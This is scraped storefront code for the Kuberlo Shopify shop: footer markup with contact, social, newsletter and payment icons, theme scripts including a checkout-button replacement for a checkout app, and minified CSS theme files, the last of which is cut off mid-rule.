<path class="footer-detail-icon" d="M1.25 5.46704C1.25 13.751 7.966 20.467 16.25 20.467H18.5C19.0967 20.467 19.669 20.23 20.091 19.808C20.5129 19.3861 20.75 18.8138 20.75 18.217V16.845C20.75 16.329 20.399 15.879 19.898 15.754L15.475 14.648C15.035 14.538 14.573 14.703 14.302 15.065L13.332 16.358C13.05 16.734 12.563 16.9 12.122 16.738C10.4849 16.1362 8.99815 15.1856 7.76478 13.9523C6.53141 12.7189 5.58087 11.2322 4.979 9.59504C4.817 9.15404 4.983 8.66704 5.359 8.38504L6.652 7.41504C7.015 7.14404 7.179 6.68104 7.069 6.24204L5.963 1.81904C5.90214 1.57574 5.76172 1.35974 5.56405 1.20538C5.36638 1.05101 5.1228 0.967124 4.872 0.967041H3.5C2.90326 0.967041 2.33097 1.20409 1.90901 1.62605C1.48705 2.04801 1.25 2.6203 1.25 3.21704V5.46704Z" stroke="#433520" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
        +91 97112 36997
          
          </div>
        <div class="newcont-details">

<svg width="22" height="17" viewBox="0 0 22 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="footer-detail-icon" d="M20.75 3.46704V13.967C20.75 14.5638 20.5129 15.1361 20.091 15.558C19.669 15.98 19.0967 16.217 18.5 16.217H3.5C2.90326 16.217 2.33097 15.98 1.90901 15.558C1.48705 15.1361 1.25 14.5638 1.25 13.967V3.46704M20.75 3.46704C20.75 2.8703 20.5129 2.29801 20.091 1.87605C19.669 1.45409 19.0967 1.21704 18.5 1.21704H3.5C2.90326 1.21704 2.33097 1.45409 1.90901 1.87605C1.48705 2.29801 1.25 2.8703 1.25 3.46704M20.75 3.46704V3.71004C20.75 4.09419 20.6517 4.47195 20.4644 4.80734C20.2771 5.14273 20.0071 5.42458 19.68 5.62604L12.18 10.241C11.8252 10.4596 11.4167 10.5753 11 10.5753C10.5833 10.5753 10.1748 10.4596 9.82 10.241L2.32 5.62704C1.99292 5.42558 1.72287 5.14373 1.53557 4.80834C1.34827 4.47295 1.24996 4.09519 1.25 3.71104V3.46704" stroke="#433520" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
          hello@kuberlo.com
        </div>
      </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/kuberlo" class="link list-social__link" ><svg width="37" height="38" viewBox="0 0 37 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_301_735)">
<rect width="428" height="5251" transform="translate(-20 -4722)" fill="transparent"/>

<rect y="0.717041" width="37" height="37" rx="5" fill="#0A0C2E"/>
<path class="fb-icon" d="M22.8086 20.092L23.3008 16.8577H20.1719V14.7483C20.1719 13.8342 20.5938 12.9905 22 12.9905H23.4414V10.2131C23.4414 10.2131 22.1406 9.96704 20.9102 9.96704C18.3438 9.96704 16.6562 11.5491 16.6562 14.3616V16.8577H13.7734V20.092H16.6562V27.967H20.1719V20.092H22.8086Z"/>
</g>
<defs>
<clipPath id="clip0_301_735">
<rect width="428" height="5251" fill="transparent" transform="translate(-20 -4722)"/>
</clipPath>
</defs>
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/kuberlodotcom/" class="link list-social__link" ><svg width="37" height="38" viewBox="0 0 37 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_301_735)">
<rect width="428" height="5251" transform="translate(-67 -4722)" fill="transparent"/>

<rect y="0.717041" width="37" height="37" rx="5" fill="#0A0C2E"/>
<path class="insta-icon" d="M18.875 14.9241C16.625 14.9241 14.832 16.7522 14.832 18.967C14.832 21.217 16.625 23.01 18.875 23.01C21.0898 23.01 22.918 21.217 22.918 18.967C22.918 16.7522 21.0898 14.9241 18.875 14.9241ZM18.875 21.6038C17.4336 21.6038 16.2383 20.4436 16.2383 18.967C16.2383 17.5256 17.3984 16.3655 18.875 16.3655C20.3164 16.3655 21.4766 17.5256 21.4766 18.967C21.4766 20.4436 20.3164 21.6038 18.875 21.6038ZM24.0078 14.7834C24.0078 14.2561 23.5859 13.8342 23.0586 13.8342C22.5312 13.8342 22.1094 14.2561 22.1094 14.7834C22.1094 15.3108 22.5312 15.7327 23.0586 15.7327C23.5859 15.7327 24.0078 15.3108 24.0078 14.7834ZM26.6797 15.7327C26.6094 14.467 26.3281 13.342 25.4141 12.428C24.5 11.5139 23.375 11.2327 22.1094 11.1624C20.8086 11.092 16.9062 11.092 15.6055 11.1624C14.3398 11.2327 13.25 11.5139 12.3008 12.428C11.3867 13.342 11.1055 14.467 11.0352 15.7327C10.9648 17.0334 10.9648 20.9358 11.0352 22.2366C11.1055 23.5022 11.3867 24.592 12.3008 25.5413C13.25 26.4553 14.3398 26.7366 15.6055 26.8069C16.9062 26.8772 20.8086 26.8772 22.1094 26.8069C23.375 26.7366 24.5 26.4553 25.4141 25.5413C26.3281 24.592 26.6094 23.5022 26.6797 22.2366C26.75 20.9358 26.75 17.0334 26.6797 15.7327ZM24.9922 23.6077C24.7461 24.3108 24.1836 24.8381 23.5156 25.1194C22.4609 25.5413 20 25.4358 18.875 25.4358C17.7148 25.4358 15.2539 25.5413 14.2344 25.1194C13.5312 24.8381 13.0039 24.3108 12.7227 23.6077C12.3008 22.5881 12.4062 20.1272 12.4062 18.967C12.4062 17.842 12.3008 15.3811 12.7227 14.3264C13.0039 13.6584 13.5312 13.1311 14.2344 12.8499C15.2539 12.428 17.7148 12.5334 18.875 12.5334C20 12.5334 22.4609 12.428 23.5156 12.8499C24.1836 13.0959 24.7109 13.6584 24.9922 14.3264C25.4141 15.3811 25.3086 17.842 25.3086 18.967C25.3086 20.1272 25.4141 22.5881 24.9922 23.6077Z"/>
</g>
<defs>
<clipPath id="clip0_301_735">
<rect width="428" height="5251" fill="transparent" transform="translate(-67 -4722)"/>
</clipPath>
</defs>
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@kuberlodotcom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div><div class="footer-block grid__item footer-block--menu " ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/kuberlo-terms-of-use" class="link link--text list-menu__item list-menu__item--link">
                              Terms of Use
                            </a>
                          </li><li>
                            <a href="/pages/kuberlo-privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                              Privacy Policy
                            </a>
                          </li><li>
                            <a href="/policies/terms-of-service" class="link link--text list-menu__item list-menu__item--link">
                              Terms of Service
                            </a>
                          </li><li>
                            <a href="https://www.kuberlo.com/pages/kuberlo-exchange-policy" class="link link--text list-menu__item list-menu__item--link">
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a href="/pages/kuberlo-contact-us" class="link link--text list-menu__item list-menu__item--link">
                              Contact Us
                            </a>
                          </li><li>
                            <a href="https://www.kuberlo.com/apps/track123" class="link link--text list-menu__item list-menu__item--link">
                              Track Your Order
                            </a>
                          </li><li>
                            <a href="/blogs/news" class="link link--text list-menu__item list-menu__item--link">
                              Blogs
                            </a>
                          </li></ul></div><div class="footer-block grid__item  fr-newsletter " ><div class="footer-block--newsletter">
        
            <div class="footer-block__newsletter">
       
                <h2 class="footer-block__heading">Wanna Stay In Touch!</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                  <div class="field">
                    <input
                      id="NewsletterForm--735a6f82-6e53-4ced-b925-251181850c85"
                      type="email"
                      name="contact[email]"
                      class="field__input"
                      value=""
                      aria-required="true"
                      autocorrect="off"
                      autocapitalize="off"
                      autocomplete="email"
                      
                      placeholder="Enter E-mail here"
                      required
                    >
                    <label class="field__label" for="NewsletterForm--735a6f82-6e53-4ced-b925-251181850c85">
                      Email
                    </label>
                    <button type="submit" class="newsletter-form__button field__button" name="commit" id="Subscribe" aria-label="Subscribe">
                      SUBSCRIBE
                    </button>
                  </div></div></form></div></div>

                 <div class="footer__column footer__column--info"><div class="footer__payment">

          <div class="we-accept"><h2 class="footer-block__heading">We accept</h2></div>
          
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
<li class="list-payment__item"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="18" viewBox="0 0 28 18"><path fill="#F1F5F7" d="M-464-532.975H643V1253H-464z"/><path fill="#fff" d="M28 16.006c0 1.1-.893 1.994-1.994 1.994H1.994C.894 18 0 17.107 0 16.006V1.994C0 .894.893 0 1.994 0h24.01C27.108 0 28 .893 28 1.994v14.012z"/><path opacity=".25" fill="#fff" d="M26.006 0H1.994C.894 0 0 .893 0 1.994v14.01C0 17.108.893 18 1.994 18h24.01A1.994 1.994 0 0 0 28 16.006V1.994C28 .894 27.107 0 26.006 0zM27 15.116c0 1.04-.843 1.884-1.884 1.884H2.884A1.884 1.884 0 0 1 1 15.116V2.884C1 1.844 1.843 1 2.884 1h22.233C26.157 1 27 1.843 27 2.884v12.232z"/><path d="m23 11.953-.363.013-.786.002c-.074 0-.073-.027-.087-.097l-.124-.69c-.017-.088-.047-.113-.135-.113-.58.004-1.16.005-1.74 0-.1-.002-.136.036-.165.123-.077.23-.16.458-.248.684l-.1.09c-.5.004-1.002.002-1.504 0l-.033-.013.14-.347 2.14-5.107c.154-.366.358-.488.754-.488h1.122c.09 0 .128.007.148.103.335 1.62.674 3.24 1.012 4.86l.065.9-.097.06v.023zm-2.085-4.23-.027.037c-.265.73-.53 1.24-.797 2.24h1.283c-.154-1-.306-1.547-.458-2.277zM4 6h.236l2.493.004c.387 0 .676.203.75.585.21 1.09.42 2.182.626 3.273l.04.172.057-.108c.505-1.277 1.01-2.642 1.512-3.92.032-.08.07 0 .156 0h1.5l-.045.115-2.29 5.474c-.052.124-.082.29-.178.353-.09.06-.254.017-.385.018l-1.1.003c-.1.003-.136-.03-.16-.123-.395-1.546-.8-3.09-1.19-4.636-.073-.285-.28-.48-.552-.6A5.828 5.828 0 0 0 4 6.167V6zm9.375 5.746.28-1.308.17.078c.493.23 1.012.34 1.555.286.177-.018.362-.073.52-.157.332-.18.366-.548.073-.786-.168-.137-.37-.233-.555-.348-.277-.17-.574-.318-.827-.518-.902-.713-.61-1.8-.098-2.33.405-.42.654-.655 1.223-.655.9 0 1.802-.047 2.274.112l.072.032-.27 1.255c-.354-.155-.712-.266-1.09-.272a3.028 3.028 0 0 0-.65.062.724.724 0 0 0-.313.182c-.17.153-.173.372-.01.528.11.106.24.195.374.274l.842.476c.396.247.722.565.8 1.05.115.7-.097 1.292-.646 1.75-.395.327-.585.44-1.085.51-1.013-.002-1.802 0-2.484-.163l-.155-.06zM13.587 6c-.172 1-.34 1.588-.507 2.373-.245 1.147-.492 2.295-.732 3.443-.025.12-.068.174-.192.17-.414-.008-.83.014-1.243.014h-.143c.062 0 .12-.588.18-.867.355-1.66.71-3.33 1.063-4.99.023-.11.06-.142.176-.14.413.01.828-.003 1.242-.003h.155z" fill="#142688"/></svg></li>
<li class="list-payment__item"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="18" viewBox="0 0 100 60"><g fill="none" fill-rule="evenodd"><path fill="#FFF" d="M0 0h100v60H0z"/><g fill-rule="nonzero"><path fill="#FF5F00" d="M43.049 16.764h14.808v27.142H43.049z"/><path fill="#EB001B" d="M43.99 30.337c-.006-5.297 2.377-10.303 6.463-13.573-6.939-5.562-16.903-4.752-22.89 1.86-5.987 6.613-5.987 16.808 0 23.42 5.987 6.613 15.951 7.423 22.89 1.861-4.084-3.27-6.468-8.272-6.464-13.568z"/><path fill="#F79E1B" d="M77.835 30.337c0 6.608-3.7 12.637-9.527 15.525-5.828 2.887-12.761 2.128-17.855-1.957 4.082-3.272 6.466-8.275 6.466-13.57 0-5.296-2.384-10.299-6.466-13.571 5.094-4.085 12.027-4.844 17.855-1.956 5.828 2.887 9.527 8.916 9.527 15.524v.005zm-1.617 10.935v-.758h.221v-.156h-.56v.156h.24v.758h.1zm1.086 0v-.914h-.169l-.197.653-.198-.653h-.15v.914h.122v-.686l.183.595h.127l.184-.595v.693l.098-.007z"/></g></g></svg></li>
          <li class="list-payment__item"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="18" viewBox="0 0 100 60"><g fill="none" fill-rule="evenodd"><path fill="#FFF" d="M0 0h100v60H0z"/><g fill-rule="nonzero"><path fill="#097A44" d="m76.765 37.755 4.117-15.243L85 30.37z"/><path fill="#F46F20" d="m74.212 37.797 4.117-15.223 4.118 7.858z"/><path fill="#302F82" d="M53.438 22.183a4.12 4.12 0 0 0-3.212-1.152H44.05L40.035 35.04h3.603l1.36-4.752h2.531a7.004 7.004 0 0 0 3.912-1.029 6.027 6.027 0 0 0 2.306-3.538 3.639 3.639 0 0 0-.309-3.538zm-6.609 1.934h2.306c.404-.048.81.062 1.133.308.226.226.144.72 0 1.09-.117.509-.408.96-.824 1.276a2.49 2.49 0 0 1-1.441.411h-2.12l.946-3.085zM29.7 23.829a3.372 3.372 0 0 0-.412-1.255 2.676 2.676 0 0 0-1.194-1.09 5.666 5.666 0 0 0-2.223-.37h-6.753L15 34.998h3.562l1.482-5.184h2.574c.967 0 1.194.206 1.235.267.041.062.185.309 0 1.337l-.33 1.235a6.886 6.886 0 0 0-.226 1.213V35h3.685l.247-.885-.226-.164s-.144-.103-.124-.412a6.85 6.85 0 0 1 .268-1.152l.206-.864c.27-.73.34-1.517.206-2.283a1.81 1.81 0 0 0-.535-.844 4.117 4.117 0 0 0 1.4-1.11c.5-.604.871-1.305 1.09-2.058.145-.452.209-.925.186-1.398zm-3.83 1.707a1.728 1.728 0 0 1-1.029 1.234c-.424.141-.87.204-1.317.185h-2.636l.783-2.736h2.944c.373-.029.748.035 1.09.186.104 0 .433.144.166 1.028v.103zM35.96 30a4.339 4.339 0 0 1-.618 1.378 2.06 2.06 0 0 1-1.791.885c-.7 0-.741-.288-.782-.412-.03-.362.02-.727.144-1.07l1.832-6.397h-3.48l-1.77 6.171a6.167 6.167 0 0 0-.309 2.716c.165.864.824 1.872 2.903 1.872a5.022 5.022 0 0 0 1.503-.206 5.17 5.17 0 0 0 1.235-.596l-.164.617h3.335l3.027-10.553h-3.377L35.96 30zm26.62 2.263 1.297-4.485c.495-1.707-.144-2.489-.761-2.86a5.665 5.665 0 0 0-2.82-.678 5.912 5.912 0 0 0-4.119 1.399 5.656 5.656 0 0 0-1.42 2.263l-.185.535h3.314v-.227c.12-.285.295-.543.515-.76.33-.252.74-.376 1.153-.35.325-.03.652.026.947.164v.37c0 .124 0 .309-.515.473-.32.107-.652.176-.988.206l-.906.103a8.24 8.24 0 0 0-2.573.658 4.401 4.401 0 0 0-2.368 2.86 2.57 2.57 0 0 0 .35 2.51 2.903 2.903 0 0 0 2.306.905 5.006 5.006 0 0 0 2.203-.515l.823-.473v.679h3.52l.269-.987-.268-.144a1.254 1.254 0 0 1 0-.453c0-.514.144-.885.226-1.193zm-6.011-.206c.1-.364.356-.666.7-.823a4.47 4.47 0 0 1 1.173-.308l.597-.103.618-.144v.144a2.55 2.55 0 0 1-1.05 1.543 2.966 2.966 0 0 1-1.482.432.7.7 0 0 1-.515-.165 1.13 1.13 0 0 1-.041-.576zm16.285-7.57-3.48 6.171v-6.171h-3.705l.803 10.553-.247.39c-.12.204-.281.38-.474.515a1.33 1.33 0 0 1-.494.165h-1.4l-.803 2.818h1.709a4.12 4.12 0 0 0 2.656-.7c1-1.07 1.877-2.25 2.614-3.517l6.527-10.286-3.706.062z"/></g></g></svg></li>
          <li class="list-payment__item"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="18" viewBox="0 0 50 30"><g fill="none" fill-rule="evenodd"><path d="M50 2.727v24.546c0 1.5-1.25 2.727-2.777 2.727H2.778C1.25 30 0 28.773 0 27.273V2.727C0 1.227 1.25 0 2.778 0h44.445C48.75 0 50 1.227 50 2.727Z"/><path fill="#006FCF" d="M0 0h50v30H0z"/><path fill="#FFF" fill-rule="nonzero" d="m11.316 12.856 1.055 2.559h-2.103l1.048-2.559Zm21.92.107h-4.06v1.127h3.995v1.69h-3.986v1.257h4.06v1.008l2.832-3.061-2.833-3.191-.008 1.17ZM14.06 9.772h5.448l1.21 2.638 1.12-2.646h14.141l1.47 1.622 1.52-1.622h6.496l-4.799 5.252 4.75 5.22h-6.592l-1.47-1.622-1.534 1.622H12.76l-.673-1.622h-1.54l-.676 1.622H4.537L9.018 9.764h4.677l.364.008Zm11.813 1.47H22.82l-2.045 4.822-2.216-4.822h-3.03V17.8l-2.81-6.56h-2.717l-3.248 7.517h2.12l.674-1.623h3.54l.674 1.623h3.709v-5.366l2.387 5.374h1.623l2.373-5.357v5.359h1.988l.033-7.528-.002.002Zm12.737 3.774 3.451-3.774h-2.484l-2.184 2.353-2.11-2.353h-8.038v7.524h7.923l2.201-2.37 2.11 2.37h2.558l-3.426-3.75h-.001Z"/></g></svg></li>
          <li class="list-payment__item"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="18" viewBox="0 0 100 60"><g fill="none" fill-rule="evenodd"><path fill="#FFF" d="M0 0h100v60H0z"/><g fill-rule="nonzero"><path fill="#0079BE" d="M54.328 47.929c9.731.047 18.613-8.009 18.613-17.809 0-10.716-8.882-18.124-18.613-18.12h-8.375C36.106 11.996 28 19.406 28 30.12c0 9.802 8.106 17.856 17.953 17.809h8.375z"/><path fill="#FFF" d="M45.993 13.485c-8.999.003-16.29 7.363-16.293 16.447.003 9.083 7.294 16.443 16.293 16.446 9-.003 16.294-7.363 16.295-16.446-.001-9.084-7.294-16.444-16.295-16.447zM35.666 29.932a10.438 10.438 0 0 1 6.63-9.728v19.455a10.434 10.434 0 0 1-6.63-9.727zm14.023 9.731v-19.46a10.433 10.433 0 0 1 6.634 9.73 10.436 10.436 0 0 1-6.634 9.73z"/><path fill="#0079BE" d="M54.328 47.929c9.731.047 18.613-8.009 18.613-17.809 0-10.716-8.882-18.124-18.613-18.12h-8.375C36.106 11.996 28 19.406 28 30.12c0 9.802 8.106 17.856 17.953 17.809h8.375z"/><path fill="#FFF" d="M45.993 13.485c-8.999.003-16.29 7.363-16.293 16.447.003 9.083 7.294 16.443 16.293 16.446 9-.003 16.294-7.363 16.295-16.446-.001-9.084-7.294-16.444-16.295-16.447zM35.666 29.932a10.438 10.438 0 0 1 6.63-9.728v19.455a10.434 10.434 0 0 1-6.63-9.727zm14.023 9.731v-19.46a10.433 10.433 0 0 1 6.634 9.73 10.436 10.436 0 0 1-6.634 9.73z"/></g></g></svg></li>

            </ul>
          </div></div></div></div></div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
     
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">&copy; 2026, <a href="/" title="">Kuberlo</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">| Loved by over 50K+ Customers across India</a></small></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.kuberlo.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }



    </script>
    <script src="//www.kuberlo.com/cdn/shop/t/153/assets/home-banner.js?v=478875469387255311745575349" defer="defer"></script><script src="//www.kuberlo.com/cdn/shop/t/153/assets/predictive-search.js?v=16985596534672189881745575349" defer="defer"></script><!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
    
    <script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
    <script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
     <script src="//www.kuberlo.com/cdn/shop/t/153/assets/body-content.js?v=149505721719651277671745575349" type="text/javascript"></script>

    <script>
 document.addEventListener("DOMContentLoaded", function () {
    let targetNode = document.body; 

    let floCheckoutBtnHTML = `<button type="button" id="checkout2" onclick="handleFloCheckoutBtn()" class="button full" name="checkout2">Checkout</button>`;

    function replaceCheckoutButtons() {
        let checkoutButtons = document.querySelectorAll(
            'button[name="checkout"]:not([data-modified]), ' +
            '.upcart-checkout-button-container a.upcart-checkout-button:not([data-modified]), ' +
            '.icart-pg-checkout-btn.icartCheckoutBtn:not([data-modified]), ' +
            '[type="submit"][name="checkout"]:not([data-modified])'
        );

        if (checkoutButtons.length === 0) return;

        checkoutButtons.forEach(button => {
            let newButton = document.createElement("button");
            newButton.innerHTML = button.innerHTML;
            newButton.id = "checkout2";
            newButton.type = "button";
            newButton.className = button.className;
            newButton.setAttribute("onclick", "handleFloCheckoutBtn()");
            newButton.dataset.modified = "true";
            newButton.setAttribute("style", "width: 100%; display: flex !important; justify-content: center;");
            button.replaceWith(newButton);
        });
    }

    replaceCheckoutButtons();

    const updateEvents = ["shopify:section:load", "shopify:cart:updated", "ajax:complete"];
    updateEvents.forEach(event => {
        document.addEventListener(event, () => requestIdleCallback(replaceCheckoutButtons, { timeout: 200 }));
    });

    const observer = new MutationObserver((mutationsList) => {
        let shouldUpdate = false;

        mutationsList.forEach(mutation => {
            if (mutation.type === "childList" && mutation.addedNodes.length > 0) {
                shouldUpdate = true;
            }
        });

        if (shouldUpdate) {
            requestIdleCallback(replaceCheckoutButtons, { timeout: 200 });
        }
    });

    observer.observe(targetNode, { childList: true, subtree: true });
});
</script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/new-custom-base.css?v=161480677833240008131745575349
body_size: 296
content:
h1.product-frtitle{color:#0a0c2e}@media screen and (min-width: 750px){.any-custom-heading{text-align:center;font-size:30px;font-family:book-antiqua;font-weight:400;margin:0rem 0rem 2rem;color:#0a0c2e}.subheading-of-story{text-align:center;margin:0rem 0rem 2rem;font-size:16px;color:#787878}.heading-text-container,.slider-heading{font-family:book-antiqua;font-size:30px;font-weight:400;color:#0a0c2e}.heading-fr-details-side{font-size:22px;font-weight:500;line-height:33px;color:#0a0c2e}.price-off{margin-left:0;line-height:initial;font-size:unset;color:#00917c}div#Huratips-Pagination{text-align:center;margin-top:5rem}a.load-more-button{text-decoration:none;padding:1rem 12rem;border:1px solid;border-radius:5px;color:#0a0c2e;border-color:#0a0c2e;box-shadow:0 4px 16px #00000014}}@media screen and (max-width: 750px){.common-button-heading{display:flex;justify-content:space-between;column-gap:14px}.head-text-container{display:grid;row-gap:1rem}.subheading-of-story{margin:0rem 0rem 1rem;color:#535353;font-size:14px}a.load-more-button{text-decoration:none;color:#0a0c2e;font-size:16px;line-height:24px;width:100%!important;text-align:center;display:block;padding:1rem;border:1px solid;border-radius:5px;box-shadow:0 4px 16px #00000014}.heading-fr-details-side{font-size:16px;font-weight:500;line-height:24px;color:#0a0c2e}.slider-heading{font-family:book-antiqua;font-size:24px;color:#0a0c2e}.any-custom-heading{font-family:book-antiqua;font-size:24px;line-height:36px;font-weight:400;margin:0rem 0rem 2rem;color:#0a0c2e}.heading-text-container{font-family:book-antiqua;font-size:24px;color:#0a0c2e}.price-off{margin-left:7px;line-height:initial;font-size:unset;color:#00917c}}a.image-link{text-decoration:none;color:#000}.tab button:hover,.tab button.active{background:#fff8f0;font-weight:400;border-bottom:1px solid #737373;color:#433520}path.fb-icon{fill:rgb(var(--color-background))}path.insta-icon{fill:rgb(var(--color-background))}.newcont-details{color:#666}path.footer-detail-icon{stroke:#666}ul.footer-block__details-content.list-unstyled{color:#666}h2.footer-block__heading,.footer-block__details-content .list-menu__item--link,.content-fr-details-side{color:#666!important}button.product-form__submit.newbutton-forcombo.button.button--full-width.button--primary,button#ProductSubmitButton-template--16082518868127__cart-items{--border-offset: 0;background-color:#0a0c2e;border:1px solid #838383;color:var(--gradient-base-accent-1)}button#checkout{background-color:#0a0c2e;color:var(--gradient-base-accent-1);text-transform:uppercase}.cart-count-bubble{background-color:#0a0c2e;color:var(--gradient-base-accent-1)}.quick-add__submit{text-transform:uppercase}.quick-add__submit{background-color:#0a0c2e;color:var(--gradient-base-accent-1)}svg.addbag{margin-right:6px}.tab-grid button.active{background-color:#0a0c2e;color:var(--gradient-base-accent-1);border:1px solid;border-color:#0a0c2e}.tab-grid button:hover{background-color:#0a0c2e;color:var(--gradient-base-accent-1)}button#checkout{text-transform:uppercase}button#CartDrawer-Checkout{text-transform:uppercase;background-color:#0a0c2e;color:var(--gradient-base-accent-1)}p.totals__subtotal-value{font-weight:600}.drawer-footer-fixed{background-color:var(--gradient-base-accent-1);border-top:1px solid #DFE0DF;padding:1.5rem 2rem;position:fixed;bottom:0;width:100%;left:0}path.for-svg-cart.fr-combo{stroke:var(--gradient-base-accent-1)}path.for-svg-cart-drawer{stroke:var(--gradient-base-accent-1)}button#ProductSubmitButton-drawer{padding:0;background-color:#0a0c2e;color:var(--gradient-base-accent-1)}.buttons-arrows{display:flex;column-gap:10px}.slider-of-cart-drawer{font-family:book-antiqua;font-size:22px;line-height:36px;font-weight:400;margin:0rem 0rem 1rem;color:#000;padding-left:8px}button#custom_rs{background-color:#0a0c2e;color:var(--gradient-base-accent-1)}path.bag-icon{fill:var(--gradient-base-accent-1)!important;stroke:var(--gradient-base-accent-1)!important;stroke-width:3px!important}
/*# sourceMappingURL=/cdn/shop/t/153/assets/new-custom-base.css.map?v=161480677833240008131745575349 */


--- FILE ---
content_type: text/css
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/loader-new-spin.css?v=5072147681935974141745575349
body_size: -229
content:
.starter-template{padding:40px 15px;text-align:center}.loader-mask{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:99999}.loader{position:absolute;left:50%;top:50%;width:50px;height:50px;font-size:0;color:#00c9d0;display:inline-block;margin:-25px 0 0 -25px;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.lead{font-size:13px}.loader div{background-color:#d9b06a;display:inline-block;float:none;position:absolute;top:0;left:0;width:50px;height:50px;opacity:.5;border-radius:50%;-webkit-animation:ballPulseDouble 2s ease-in-out infinite;animation:ballPulseDouble 2s ease-in-out infinite}.loader div:last-child{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes ballPulseDouble{0%,to{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ballPulseDouble{0%,to{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}
/*# sourceMappingURL=/cdn/shop/t/153/assets/loader-new-spin.css.map?v=5072147681935974141745575349 */


--- FILE ---
content_type: text/css
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/cart-custom-css.css?v=97998203214652716611745575349
body_size: 23
content:
@media screen and (max-width: 750px){.toparrow-heading-new{margin-bottom:1rem}.heading-text-container{margin:0rem}.product-details{padding:1rem!important}.sub-heading{font-size:14px;line-height:21px;font-weight:500;color:#999}.container-fr-offers{padding:1rem 1rem 0rem}.offer-block{margin-bottom:2rem;display:flex;justify-content:space-between}.heading-offers{margin-bottom:10px;font-family:satoshi-variable;font-size:18px;font-weight:400;color:#484848}.offers-text{width:70%;display:grid;grid-template-columns:auto auto;align-items:start;column-gap:10px;color:#000}}button.second{background:transparent;border:0px;color:rgba(var(--color-foreground),.75);font-size:16px}*,*:after,*:before{margin:0;padding:0;box-sizing:border-box}div.c{position:relative;padding:0rem 2rem;box-shadow:0 4px 16px #00000014;border-radius:5px}input.fr-offer{position:absolute;left:0;top:0;height:100%;width:100%;opacity:0;visibility:0}input.fr-offer:checked~h3 label.fraccordion:after{content:" ";height:10px;width:1px;background-color:#666;transform:rotate(-135deg);position:absolute}label.fraccordion:before{content:" ";height:10px;width:1px;background-color:#666;transform:rotate(45deg);position:absolute;right:0}label.fraccordion:after{content:" 